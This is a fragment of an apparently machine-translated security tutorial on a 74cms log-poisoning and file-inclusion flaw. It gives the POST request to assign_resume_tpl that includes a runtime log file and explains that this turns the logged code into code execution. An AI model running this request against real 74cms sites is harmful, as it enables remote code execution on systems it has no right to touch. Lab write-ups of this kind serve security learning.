
http://74cms.test/index.php?m=home&c=index&a=assign_resume_tpl
POST:
variable=1&tpl=data/Runtime/Logs/Home/22_06_28.log

The principle of the vulnerability is to write the code to the log file through the error message , Reuse File Inclusion to implement code execution .
More range experiments 、 Network security learning materials , Please click here >>

![[OBS] the official configuration is use_ GPU_ Priority effect is true](/img/df/772028e44776bd667e814989e8b09c.png)